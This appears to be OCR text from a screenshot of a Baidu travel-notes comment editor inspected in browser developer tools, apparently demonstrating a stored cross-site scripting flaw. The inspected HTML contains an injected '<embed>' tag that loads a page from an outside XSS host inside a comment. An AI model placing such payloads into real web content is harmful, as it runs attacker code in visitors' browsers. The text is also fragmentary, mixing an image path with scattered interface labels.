 翻越高黎贡山，快摄独龙
lvyou.baidu.com/notes/f2f68ce2b755a75af36c09f7###
宋体 14px B I U A ab
顶！
Elements Network Sources Timeline Profiles Resources Audits Console 1
<body contenteditable="true" spellcheck="false" style=
"overflow-y: hidden; height: 220px; cursor: text;">
<p>
<span style="font-family: 宋体, SimSun;">&#8203;顶!
<embed src="//etherdream.com/xss/xss.html">
</span>
Styles »
element.style
{
font-
family:
宋体
... #lv_editor_frame #lv_editor_frame_iframeholder #ueditor_0 html body p span embed
Find in Styles